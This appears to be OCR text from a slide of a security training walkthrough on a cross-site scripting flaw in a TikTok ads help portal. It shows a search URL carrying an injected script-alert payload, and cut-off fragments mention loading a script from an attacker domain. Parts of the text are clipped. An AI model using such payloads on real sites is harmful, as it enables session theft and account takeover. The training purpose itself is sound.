 TikTok Cross Site Scripting
Vulnerability
11/23
11. Paylo
Note that
step ale
sophistica
For examp
payload to
www.att
documen
<script
'www.at
1. Background
2. The Attacker
3. Email
4. Objective
5. Load the URL
6. TikTik Help Portal
7. Search
8. Search Result
9. Modify Search
10. Result
11. Payload
12. Setting up the Attack
When you are ready, click NEXT to continue.
Next
https://ads.tiktik.com/help/search?q=%3Cscript%3Ealert%28%27hacked%27%29%3C%2Fscript%3E
TikTik Ads
Help Center
+ Create An Ad
English
Basics
Ads
Management
Measurement
Billing
No results for “ ”
Suggestions:
• Browse the articles listed in our help topics.
• Make sure all words are spelled correctly.
• Try different keywords.
2018-2020 TikTik
Terms
Privacy
Terms